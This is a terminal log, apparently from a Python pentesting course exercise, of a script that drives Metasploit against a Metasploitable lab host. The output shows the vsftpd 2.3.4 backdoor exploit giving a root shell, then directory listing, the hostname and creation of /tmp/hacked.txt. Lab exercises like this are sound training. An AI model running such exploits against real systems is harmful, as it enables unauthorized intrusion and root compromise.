 ┌──(.venv)─(ale㉿kali)-[~/Desktop/master_python/hacking_pentest/activity_1]
└─$ python activity_1_1.py
Conectado a Metasploit exitosamente.
Exploit configurado para 192.168.0.110
Payload configurado
Ejecutando el exploit...
Explotación exitosa. Sesiones activas:
ID de sesión: 1, Información: {'type': 'shell', 'tunnel_local': '192.168.0.111:45619', 'tunnel_peer': '192.168.0
.110:6200', 'via_exploit': 'exploit/unix/ftp/vsftpd_234_backdoor', 'via_payload': 'payload/cmd/unix/interact', '
desc': 'Command shell', 'info': '', 'workspace': '', 'session_host': '192.168.0.110', 'session_port': 21, 'targe
t_host': '192.168.0.110', 'username': 'ale', 'uuid': 'gsfo4wa4', 'exploit_uuid': 'syibpfnc', 'routes': '', 'arch
': 'cmd'}
Usuario actual:
root
Archivos en el directorio actual:
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Hostname de la máquina:
metasploitable
Archivo 'hacked.txt' creado en /tmp.
┌──(.venv)─(ale㉿kali)-[~/Desktop/master_python/hacking_pentest/activity_1]
└─$